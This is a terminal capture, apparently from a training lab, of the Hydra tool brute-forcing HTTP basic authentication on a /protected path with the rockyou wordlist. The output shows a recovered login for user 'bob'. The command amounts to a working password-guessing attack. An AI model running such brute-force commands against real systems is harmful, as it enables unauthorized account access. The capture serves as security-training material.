 [ERROR] Unknown service: /protected
root@ip-10-10-66-229:~# hydra -l bob -P /usr/share/wordlists/rockyou.txt -s 80 -
f 10.10.160.243 http-get /protected
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-16 13:23:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking http-get://10.10.160.243:80//protected
[80][http-get] host: 10.10.160.243   login: bob   password: bubbles
[STATUS] attack finished for 10.10.160.243 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-16 13:23:50
root@ip-10-10-66-229:~#